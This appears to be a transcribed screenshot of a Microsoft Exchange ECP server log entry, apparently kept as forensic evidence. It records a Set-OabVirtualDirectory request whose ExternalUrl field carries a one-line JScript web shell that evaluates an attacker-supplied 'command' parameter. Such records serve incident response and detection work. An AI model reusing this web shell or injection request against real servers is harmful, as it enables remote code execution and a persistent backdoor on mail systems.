 ECPServer20231214-1 - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
d6b4570355ab;S:EDOID=;S:ACID="
2023-12-14T11:52:05.249Z,WIN-NNR40DDHJ75,ECP.Request,"S:TIME=93;S:SID=b22467aa-ca10-4f0c-a3c7-
53a901d00cf6;'S:CMD=Set-OabVirtualDirectory.ExternalUrl=''http://f/<script language=""JScript"" runat=""server"">
function Page_Load(){/**/eval(Request[""command""],""unsafe"");}</script>''.Identity=''bed2ccd5-7612-45a6-9220-
80d120425a7b''';S:REQID=;S:URL=/ecp/DDI/DDIService.svc/SetObject?
schema=OABVirtualDirectory&msExchEcpCanary=PYTSdGGW1k60zndGKbjN1aL4fmwt_tsI6V-DDlcpnT3WK-
2ndHzFuEm3OKu0aeZBgsFFrkSGAdo.;S:REFERRER=;S:EX=;S:ACTID=d67c5de5-a073-4018-b36e-
78b10d966408;S:RS=0;S:BLD=15.1.2176.2;S:TNAME=<null>;S:TID=;S:USID=964439a7-52be-4662-890e-
d6b4570355ab;S:EDOID=;S:ACID="